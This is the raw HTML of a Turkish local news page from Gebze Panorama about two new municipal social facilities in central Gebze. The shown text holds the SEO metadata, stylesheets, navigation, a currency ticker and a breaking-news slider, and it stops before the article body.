

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/
body_size: 17518
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Gebze’ye İki Yeni “Güzide” Tesis Geliyor</title>
    <meta name="description" content="Gebze’ye, iki “Güzide” tesis geliyor! Gebze Belediye Başkanı Zinnur Büyükgöz talimat verdi; kentin merkezinde 2 adet sosyal tesis kazandırmak üzere çalışmalara başlandı.  Gebze Belediyesi’nin kent meydanı kompleksinin Cumhuriyet Meydanı’na bakan cephesinde yer alacak yeni sosyal tesisteki çalışmaları inceleyen Gebze Belediye Başkanı Zinnur Büyükgöz Gebzeli hemşerilerine müjdeyi , “Kentimizin en merkezi konumunda yer alan 15 Temmuz [&hellip;]">
    <meta property="og:title" content="Gebze’ye İki Yeni “Güzide” Tesis Geliyor">
    <meta property="og:description" content="Gebze’ye, iki “Güzide” tesis geliyor! Gebze Belediye Başkanı Zinnur Büyükgöz talimat verdi; kentin merkezinde 2 adet sosyal tesis kazandırmak üzere çalışmalara başlandı.  Gebze Belediyesi’nin kent meydanı kompleksinin Cumhuriyet Meydanı’na bakan cephesinde yer alacak yeni sosyal tesisteki çalışmaları inceleyen Gebze Belediye Başkanı Zinnur Büyükgöz Gebzeli hemşerilerine müjdeyi , “Kentimizin en merkezi konumunda yer alan 15 Temmuz [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-02-01T14:20:33+03:00">
    <meta property="article:modified_time" content="2021-02-01T14:20:35+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-02-01T14:20:33+03:00">
    <meta name="dateModified" content="2021-02-01T14:20:35+03:00">
    <meta name="url" content="https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Gebze’ye İki Yeni “Güzide” Tesis Geliyor">
    <meta name="twitter:description" content="Gebze’ye, iki “Güzide” tesis geliyor! Gebze Belediye Başkanı Zinnur Büyükgöz talimat verdi; kentin merkezinde 2 adet sosyal tesis kazandırmak üzere çalışmalara başlandı.  Gebze Belediyesi’nin kent meydanı kompleksinin Cumhuriyet Meydanı’na bakan cephesinde yer alacak yeni sosyal tesisteki çalışmaları inceleyen Gebze Belediye Başkanı Zinnur Büyükgöz Gebzeli hemşerilerine müjdeyi , “Kentimizin en merkezi konumunda yer alan 15 Temmuz [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#article","isPartOf":{"@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Gebze’ye İki Yeni “Güzide” Tesis Geliyor","datePublished":"2021-02-01T11:20:33+00:00","dateModified":"2021-02-01T11:20:35+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/"},"wordCount":245,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg","articleSection":["GEBZE","GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/","url":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/","name":"Gebze’ye İki Yeni “Güzide” Tesis Geliyor - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg","datePublished":"2021-02-01T11:20:33+00:00","dateModified":"2021-02-01T11:20:35+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/B00I0848_1280x853.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Gebze’ye İki Yeni “Güzide” Tesis Geliyor"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Gebze’ye İki Yeni “Güzide” Tesis Geliyor yorum akışı" href="https://gebzepanorama.com/gebzeye-iki-yeni-guzide-tesis-geliyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgebzeye-iki-yeni-guzide-tesis-geliyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgebzeye-iki-yeni-guzide-tesis-geliyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16721 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.851,49 <span class="fark">0,97%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
43,2665 <span class="fark">-0,06%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,9257 <span class="fark">0,61%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.778,47 <span class="fark">0,88%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,09 <span class="fark">-0,28%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
133,08 <span class="fark">3,18%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
88.632,00 <span class="fark">-1,72%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,4388 <span class="fark">0,45%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1746 <span class="fark">0,52%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
64,44 <span class="fark">-1,23%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.082,79 <span class="fark">0,88%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 17:38</span>
<a href="https://gebzepanorama.com/mhp-il-baskani-tuncay-batidan-baskan-buyukgoze-ziyaret/" title="MHP İl Başkanı Tuncay Batı&#8217;dan Başkan Büyükgöz’e Ziyaret">
MHP İl Başkanı Tuncay Batı&#8217;dan Başkan Büyükgöz’e Ziyaret</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 12:58</span>
<a href="https://gebzepanorama.com/buyukakin-gebze-ve-daricanin-nabzini-tuttu-is-dunyasi-spor-ve-sivil-toplum-kuruluslari/" title="Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…">
Büyükakın, Gebze ve Darıca’nın nabzını tuttu&#8230; İş dünyası, spor ve sivil toplum kuruluşları…</a>
</div>


<div class="swiper-slide">
<span class="saat">22 Ocak 2026 - 12:20</span>
